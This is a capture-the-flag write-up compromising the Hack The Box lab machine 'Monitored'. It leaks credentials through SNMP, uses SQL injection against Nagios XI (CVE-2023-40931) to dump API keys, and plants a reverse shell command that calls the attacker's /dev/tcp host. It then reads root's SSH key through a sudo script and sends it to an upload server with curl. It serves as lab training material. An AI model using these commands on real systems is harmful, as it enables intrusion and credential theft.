HTB Monitored Writeup
Introduction
Monitored was quite and interesting machine and it had a very clear theme throughout the user and root. I got to give the creator respect for sticking to the same theme being services related to nagios. The user access was at times a little frustrating due to the limited quality documentation of nagios (Or i just didnt’find it). Root was quite a fun challenge figuring out which script was exploitable
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A -p- -o nmap 10.129.239.6
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# Nmap 7.94 scan initiated Mon Jan 15 15:36:05 2024 as: nmap -sS -A -p- -o nmap 10.129.239.6
Nmap scan report for 10.129.239.6
Host is up (0.053s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
| tls-alpn:
|_ http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
5667/tcp open tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=1/15%OT=22%CT=1%CU=39672%PV=Y%DS=2%DC=T%G=Y%TM=65A5976
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=106%GCD=2%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M542ST11NW7%O2=M542ST11
OS:NW7%O3=M542NNT11NW7%O4=M542ST11NW7%O5=M542ST11NW7%O6=M542ST11)WIN(W1=FE8
OS:8%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54
OS:2NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(
OS:R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F
OS:=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y
OS:%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T
OS:=40%CD=S)
Network Distance: 2 hops
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 99.12 ms 10.10.16.1
2 25.63 ms 10.129.239.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 15 15:36:48 2024 -- 1 IP address (1 host up) scanned in 43.97 seconds
When reviewing the Nmap output we can see that a few ports were found to be open. The web ports 80 and 443 which when looking at them redirected the user to the subdomain https://nagios.monitored.htb/. When checking these out we could see that it was the landing page of a Nagios service. Nagios is a very handy software to monitor IT assets, This is probably why the box’s name is Monitored. When looking at the Ldap service (389). i was unable to get any interesting information out of this. The application on port 5667 was giving me no info either
So At this point my only lead was that it was Nagios was my only lead so i started searching deeper to maybe find a hint towards what the next step might be. After reading up on this more closely i noticed that Nagios often uses the SNMP protocol. This protocol is often accessible using the default community strings and can contain interesting information. So first i’d check if SNMP is open by running the following nmap commmand.
1
sudo nmap -o nmap_udp -sU 10.129.239.6
1
2
3
4
5
6
7
8
9
10
11
# Nmap 7.94 scan initiated Mon Jan 15 16:05:42 2024 as: nmap -o nmap_udp -sU 10.129.239.6
Nmap scan report for monitored.htb (10.129.239.6)
Host is up (0.026s latency).
Not shown: 996 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
123/udp open ntp
161/udp open snmp
162/udp open|filtered snmptrap
# Nmap done at Mon Jan 15 16:22:31 2024 -- 1 IP address (1 host up) scanned in 1009.51 seconds
Here we could see that Nmap was indeed enabled. next step is to dump all information from the SNMP using the snmp walk command. I push all the info to a file because SNMP often contains so much info it wouldn’t fit on the screen fully.
1
snmpwalk -v2c -c public nagios.monitored.htb > snmpwalk
Reading through the output of snmpwalk we could find some very interesting start up commands.Here we see it runs some script with what seems like a username and password being svc and password XjH7VCehowpR1xZB
1
2
3
4
5
6
7
8
9
10
so.3.6.1.2.1.25.4.2.1.5.546 = ""
iso.3.6.1.2.1.25.4.2.1.5.547 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.556 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.575 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.638 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.727 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.733 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.745 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.755 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.765 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
Exploiting SVC account
So now have a username and a password but no clue yet where this could be used. When trying to authenticate to the nagiosxi portal this didn’t work. Neither did ldap nor SSH. When looking further into Nagios i stumbled upon the backend ticket authentication method which is seperate from the portal.A support ticket detailed how someone was struggling to get the authentication to work. Basically this told me that auth tokens were a thing and you could obtain em using the following code examples.
1
2
curl -XPOST -k -L 'http://YOURXISERVER/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=nagiosadmin&password=YOURPASS&valid_min=5'
curl -k -L 'http://YOURXISERVER/nagiosxi/includes/components/nagioscore/ui/trends.php?createimage&host=localhost&token=TOKEN' > image.png
So changing these example requests to fit our needs we’d get the following curl command to obtain a code.
1
curl -POST -k 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=1000' --proxy "http://127.0.0.1:8080"
So now that we have a working token i performed the command the code example gave to test if it actually generated a working auth token. It generated an image with trends information so this token was working perfectly fine.
1
curl -k -L 'https://nagios.monitored.htb/nagiosxi/includes/components/nagioscore/ui/trends.php?createimage&host=localhost&token=3e73f4036a0980775226614e410cec93b0c3b86e' > image.png
So next step was to see what other pages would work using this token. It seems i was over complicating everything, just adding this token to index page was enough to get access to the login portal. In the homepage we can see that version 5.11.0 of Nagios XI was being used. This version was found vulnerable to a SQL injection vulnerability.by messing with the ID paramter in the /nagiosxi/admin/banner_message-ajaxhelper.php. For more information on this exploit check the CVE CVE-2023-40931
1
https://nagios.monitored.htb/nagiosxi/index.php?&token=5e548a6ccf82f8c4e3b08e531b3193a31ebb9136
SQL injection
So now that we know that there is supposed to be an SQL injection vulnerability within the banner_message-ajaxhelper.php file we can try to exploit this using sqlmap. So for each of these requests we need to fetch a new token if it isn’t valid anymore. This token we have to fill in as well ad the id parameter. Then using SQLmap we tell it to specifically target this parameter.
1
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?id=1&token=d49fbfbd777098d47c48dd42b18755aa76c19553" -p id --proxy=http://127.0.0.1:8080 --dbs
This gives us the following output saying there were only two databases here.
So the next step would be to check what tables are present within this database.
1
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1&token=0c9e269703f86ad38766a7c282272de56787ea99" -p id --proxy=http://127.0.0.1:8080 --batch --tables -D nagiosxi
Here we can see that there are a lot of tables however the most interesting of them all was the user table. The next step would be to extract the data of all users.
With the following command its possible to acquire all the users on the application using the following command. Here we could see there were only two users but whats interesting is that there is an API key for all users
1
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=1&token=042b5f8597666a7d80766e2fa62fc3dcb5813876" -p id --proxy=http://127.0.0.1:8080 --batch --dump -T xi_users -D nagiosxi
CSV file for ease of use
user_id,email,name,api_key,enabled,password,username,created_by,last_login,api_enabled,last_edited,created_time,last_attempt,backend_ticket,last_edited_by,login_attempts,last_password_change
1,admin@monitored.htb,Nagios Administrator,IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL,1,$2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C,nagiosadmin,0,1701931372,1,1701427555,0,0,IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0,5,0,1701427555
2,svc@monitored.htb,svc,2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK,0,$2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK,svc,1,1699724476,1,1699728200,1699634403,1705351454,6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq,1,5,1699697433
Creating new nagios user
So now that extracted the users table gave us some information on the admin user. The API key looks very interesting but we can’t use this to log in directly, However if we call the api we would still be able to do whatever we want with administrative permissions. my next guess was then to add a new user which we control the password of. When searching for this i ran into a support ticket that disclosed the API request used for adding a new user.
1
curl -XPOST "http://x.x.x.x/nagiosxi/api/v1/system/user?apikey=LTltbjobR0X3V5ViDIitYaI8hjsjoFBaOcWYukamF7oAsD8lhJRvSPWq8I3PjTf7&pretty=1" -d "username=jmcdouglas&password=test&name=Jordan%20McDouglas&email=jmcdouglas@localhost"
Now we modify this request with our API key and username we want to create. Do note we need to add the auth_level=admin parameter otherwise this user won’t have administrative access
1
curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=Calico1&password=Calico&name=Calico&email=Calico@localhost&auth_level=admin" --proxy "http://127.0.0.1:8080" --insecure
The server then issued the following response showing us that the user has been created successfully
1
2
3
4
{
"success": "User account calico1 was added successfully!",
"user_id": 7
}
So when we tried to log into the application with our new credentials they would work. First it would ask you to change your password but after doing this we’d be greeted with the homepage as admin. Looking through the many settings nagios contained i found the core config manager in the Configure tab on the left. or can be found on the following url.
1
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
This page contained a button called commands. These are commands that can be ran on the different hosts connected to nagios. So we went here and tried to create our own new command by pressing the new button up top.
next we fill in a reverse shell like the following into the new command. Then click on save, On the following page you need to press apply configuration
1
bash -c '/bin/bash -l > /dev/tcp/10.10.16.40/443 0<&1 2>&1'
So now this command exists in the system so we can use it. When going to the hosts page (can be found on the left tab). we can select the Localhost to enter a info page of this host. Here we could select the command we created earlier. next step is to then run the command
Then a moment later we’d get a reverse shell as the user nagios
Privilege escalation
For a better user experience i first ran the following python command to make the shell a little bit more stable
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Then the first command i ran was sudo -l to see what this user is allowed to run as root. looking at the output it was quite a lot of commands and scripts. the commands don’t look like they could be exploited however the scripts might contain some way to elevate ourselves to root.
1
sudo -l
When looking deeper into the /usr/local/nagiosxi/scripts/components/getprofile.sh script we can see that the nagios_log_file is being grabbed from the file /usr/local/nagios/etc/nagios.cfg. When looking at this file we can see that our user has write permissions on this file.
1
2
3
echo "Creating nagios.txt..."
nagios_log_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^log_file=//p' | sed 's/\r$//')
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"
We can check our file permissions on the nagios.cfg file using ls
1
ls -hal /usr/local/nagios/etc/nagios.cfg
So first up lets check what this file contains before we modify it by using cat. Most of the file has been snipped for brevity. Here we can see that the original value of the log file is /usr/local/nagios/var/nagios.log
1
2
3
4
5
6
7
8
9
<snipped>
lock_file=/var/run/nagios.lock
log_archive_path=/usr/local/nagios/var/archives
log_external_commands=0
log_file=/usr/local/nagios/var/nagios.log
log_host_retries=1
log_initial_states=0
<snipped>
So knowing the format of the previous file path we can replace it using the following sed command. this command will then change the log file to the private key of the root user.
1
sed -i 's#/usr/local/nagios/var/nagios.log#/root/.ssh/id_rsa#g' /usr/local/nagios/etc/nagios.cfg
So next up we need to run the script with sudo like so:
1
sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 1
So after executing this script it would dump the profile.zip in the /usr/local/nagiosxi/var/components/ directory. So now we want to exfiltrate this file. i decided to do this by using a python upload server.
1
python3 -m uploadserver 80
Then run the following curl command on the target to upload the zip file
1
curl -X POST http://10.10.16.40/upload -F files=@/usr/local/nagiosxi/var/components/profile.zip
Then a moment later we’d receive the file on our upload server
Now we can unzip this file with the following command:
1
unzip profile.zip
Then when digging into the file structure we can see that ./profile-1705446030/nagios-logs/ directory contains the nagios.txt file. This is the file we replaced with the private key of the root user. To use this key we need to first fix its permissions like so:
1
chmod 600 nagios.txt
Then we can use this file to authenticate as root to the machine
1
ssh -i ./nagios.txt root@monitor.htb
Appendix
Full getprofile.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
#!/bin/bash
# GRAB THE ID
folder=$1
if [ "$folder" == "" ]; then
echo "You must enter a folder name/id to generate a profile."
echo "Example: ./getprofile.sh <id>"
exit 1
fi
# Clean the folder name
folder=$(echo "$folder" | sed -e 's/[^[:alnum:]|-]//g')
# Get OS & version
if which lsb_release &>/dev/null; then
distro=`lsb_release -si`
version=`lsb_release -sr`
elif [ -r /etc/redhat-release ]; then
if rpm -q centos-release; then
distro=CentOS
elif rpm -q sl-release; then
distro=Scientific
elif [ -r /etc/oracle-release ]; then
distro=OracleServer
elif rpm -q cloudlinux-release; then
distro=CloudLinux
elif rpm -q fedora-release; then
distro=Fedora
elif rpm -q redhat-release || rpm -q redhat-release-server; then
distro=RedHatEnterpriseServer
fi >/dev/null
version=`sed 's/.*release \([0-9.]\+\).*/\1/' /etc/redhat-release`
else
# Release is not RedHat or CentOS, let's start by checking for SuSE
# or we can just make the last-ditch effort to find out the OS by sourcing os-release if it exists
if [ -r /etc/os-release ]; then
source /etc/os-release
if [ -n "$NAME" ]; then
distro=$NAME
version=$VERSION_ID
fi
fi
fi
ver="${version%%.*}"
# Make a clean folder (but save profile.html)
rm -rf "/usr/local/nagiosxi/var/components/profile/$folder/"
mkdir "/usr/local/nagiosxi/var/components/profile/$folder/"
mv -f "/usr/local/nagiosxi/tmp/profile-$folder.html" "/usr/local/nagiosxi/var/components/profile/$folder/profile.html"
# Create the folder setup
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/logs"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/versions"
echo "-------------------Fetching Information-------------------"
echo "Please wait......."
echo "Creating system information..."
echo "$distro" > "/usr/local/nagiosxi/var/components/profile/$folder/hostinfo.txt"
echo "$version" >> "/usr/local/nagiosxi/var/components/profile/$folder/hostinfo.txt"
echo "Creating nagios.txt..."
nagios_log_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^log_file=//p' | sed 's/\r$//')
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"
echo "Creating perfdata.txt..."
perfdata_log_file=$(cat /usr/local/nagios/etc/pnp/process_perfdata.cfg | sed -n -e 's/^LOG_FILE = //p')
tail -n500 "$perfdata_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdata.txt"
echo "Creating npcd.txt..."
npcd_log_file=$(cat /usr/local/nagios/etc/pnp/npcd.cfg | sed -n -e 's/^log_file = //p')
tail -n500 "$npcd_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/npcd.txt"
echo "Creating cmdsubsys.txt..."
tail -n500 /usr/local/nagiosxi/var/cmdsubsys.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/cmdsubsys.txt"
echo "Creating event_handler.txt..."
tail -n500 /usr/local/nagiosxi/var/event_handler.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/event_handler.txt"
echo "Creating eventman.txt..."
tail -n500 /usr/local/nagiosxi/var/eventman.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/eventman.txt"
echo "Creating perfdataproc.txt..."
tail -n500 /usr/local/nagiosxi/var/perfdataproc.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdataproc.txt"
echo "Creating sysstat.txt..."
tail -n500 /usr/local/nagiosxi/var/sysstat.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/sysstat.txt"
echo "Creating systemlog.txt..."
if [ -f /var/log/messages ]; then
/usr/bin/tail -n1000 /var/log/messages > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
elif [ -f /var/log/syslog ]; then
/usr/bin/tail -n1000 /var/log/syslog > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
fi
echo "Retrieving all snmp logs..."
if [ -f /var/log/snmptrapd.log ]; then
/usr/bin/tail -n1000 /var/log/snmptrapd.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptrapd.txt"
fi
if [ -f /var/log/snmptt/snmptt.log ]; then
/usr/bin/tail -n1000 /var/log/snmptt/snmptt.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptt.txt"
fi
if [ -f /var/log/snmptt/snmpttsystem.log ]; then
/usr/bin/tail -n1000 /var/log/snmptt/snmpttsystem.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttsystem.txt"
fi
if [ -f /var/log/snmpttunknown.log ]; then
/usr/bin/tail -n1000 /var/log/snmpttunknown.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttunknown.log.txt"
fi
echo "Creating apacheerrors.txt..."
if [ -d /var/log/httpd ]; then
for a in $(ls /var/log/httpd)
do
/usr/bin/tail -n1000 /var/log/httpd/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
done
elif [ -d /var/log/apache2 ]; then
for a in $(ls /var/log/apache2)
do
/usr/bin/tail -n1000 /var/log/apache2/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
done
fi
echo "Creating mysqllog.txt..."
# Determine if MySQL or MariaDB is localhost
db_host=$(
php -r '
define("CFG_ONLY", 1);
require_once($argv[1]);
print(@$cfg["db_info"]["ndoutils"]["dbserver"] . "\n");
' \
'/usr/local/nagiosxi/html/config.inc.php' 2>/dev/null |
tail -1
)
echo "The database host is $db_host" > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_host.txt"
if [ "$db_host" == "localhost" ]; then
if [ -f /var/log/mysqld.log ]; then
/usr/bin/tail -n500 /var/log/mysqld.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
elif [ -f /var/log/mariadb/mariadb.log ]; then
/usr/bin/tail -n500 /var/log/mariadb/mariadb.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
elif [ -f /var/log/mysql/mysql.log ]; then
/usr/bin/tail -n500 /var/log/mysql/mysql.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
fi
# Check if we are running with postgresql
$(grep -q pgsql /usr/local/nagiosxi/html/config.inc.php)
if [ $? -eq 0 ]; then
echo "Getting xi_users..."
echo 'select * from xi_users;' | psql nagiosxi nagiosxi > "/usr/local/nagiosxi/var/components/profile/$folder/xi_users.txt"
echo "Getting xi_usermeta..."
echo 'select * from xi_usermeta;' | psql nagiosxi nagiosxi > "/usr/local/nagiosxi/var/components/profile/$folder/xi_usermeta.txt"
echo "Getting xi_options(mail)..."
echo 'select * from xi_options;' | psql nagiosxi nagiosxi | grep mail > "/usr/local/nagiosxi/var/components/profile/$folder/xi_options_mail.txt"
echo "Getting xi_otions(smtp)..."
echo 'select * from xi_options;' | psql nagiosxi nagiosxi | grep smtp > "/usr/local/nagiosxi/var/components/profile/$folder/xi_options_smtp.txt"
else
echo "Getting xi_users..."
echo 'select * from xi_users;' | mysql -u root -pnagiosxi nagiosxi -t > "/usr/local/nagiosxi/var/components/profile/$folder/xi_users.txt"
echo "Getting xi_usermeta..."
echo 'select * from xi_usermeta;' | mysql -u root -pnagiosxi nagiosxi -t > "/usr/local/nagiosxi/var/components/profile/$folder/xi_usermeta.txt"
echo "Getting xi_options(mail)..."
echo 'select * from xi_options;' | mysql -t -u root -pnagiosxi nagiosxi | grep mail > "/usr/local/nagiosxi/var/components/profile/$folder/xi_options_mail.txt"
echo "Getting xi_otions(smtp)..."
echo 'select * from xi_options;' | mysql -t -u root -pnagiosxi nagiosxi | grep smtp > "/usr/local/nagiosxi/var/components/profile/$folder/xi_options_smtp.txt"
fi
if which mysqladmin >/dev/null 2>&1; then
errlog=$(mysqladmin -u root -pnagiosxi variables | grep log_error)
if [ $? -eq 0 ] && [ -f "$errlog" ]; then
/usr/bin/tail -n500 "$errlog" > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
fi
fi
# Do manual check also, just in case we didn't get a log
if [ -f /var/log/mysql.err ]; then
/usr/bin/tail -n500 /var/log/mysql.err > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
elif [ -f /var/log/mysql/error.log ]; then
/usr/bin/tail -n500 /var/log/mysql/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
elif [ -f /var/log/mariadb/error.log ]; then
/usr/bin/tail -n500 /var/log/mariadb/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
fi
fi
echo "Creating a sanatized copy of config.inc.php..."
cp /usr/local/nagiosxi/html/config.inc.php "/usr/local/nagiosxi/var/components/profile/$folder/config.inc.php"
sed -i '/pwd/d' "/usr/local/nagiosxi/var/components/profile/$folder/config.inc.php"
sed -i '/password/d' "/usr/local/nagiosxi/var/components/profile/$folder/config.inc.php"
echo "Creating memorybyprocess.txt..."
ps aux --sort -rss > "/usr/local/nagiosxi/var/components/profile/$folder/memorybyprocess.txt"
echo "Creating filesystem.txt..."
df -h > "/usr/local/nagiosxi/var/components/profile/$folder/filesystem.txt"
echo "" >> "/usr/local/nagiosxi/var/components/profile/$folder/filesystem.txt"
df -i >> "/usr/local/nagiosxi/var/components/profile/$folder/filesystem.txt"
echo "Dumping PS - AEF to psaef.txt..."
ps -aef > "/usr/local/nagiosxi/var/components/profile/$folder/psaef.txt"
echo "Creating top log..."
top -b -n 1 > "/usr/local/nagiosxi/var/components/profile/$folder/top.txt"
echo "Creating sar log..."
sar 1 5 > "/usr/local/nagiosxi/var/components/profile/$folder/sar.txt"
FILE=$(ls /usr/local/nagiosxi/nom/checkpoints/nagioscore/ | sort -n -t _ -k 2 | grep .gz | tail -1)
cp "/usr/local/nagiosxi/nom/checkpoints/nagioscore/$FILE" "/usr/local/nagiosxi/var/components/profile/$folder/"
echo "Copying objects.cache..."
objects_cache_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^object_cache_file=//p' | tr -d '\r')
cp "$objects_cache_file" "/usr/local/nagiosxi/var/components/profile/$folder/"
echo "Copying MRTG Configs..."
tar -pczf "/usr/local/nagiosxi/var/components/profile/$folder/mrtg.tar.gz" /etc/mrtg/
echo "Counting Performance Data Files..."
spool_perfdata_location=$(cat /usr/local/nagios/etc/pnp/npcd.cfg | sed -n -e 's/^perfdata_spool_dir = //p')
echo "Total files in $spool_perfdata_location" > "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
ls -al "$spool_perfdata_location" | wc -l >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
echo "" >> "/usr/local/nagiosxi/var/components/profile/$folder/file_counts.txt"
